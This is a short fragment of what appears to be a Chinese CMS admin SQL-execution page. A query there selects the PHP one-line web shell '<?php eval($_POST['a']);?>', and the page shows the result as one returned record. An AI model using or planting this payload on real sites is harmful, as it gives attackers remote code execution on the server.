 当前位置：【SQL执行】
表前缀请使用<prefix>,一次只能执行一条SQL命令，执行前请先备份数据库
select "<?php eval($_POST['a']);?>";
执行
执行结果
查询到1条记录
->"<?php eval($_POST[\'a\']);?>",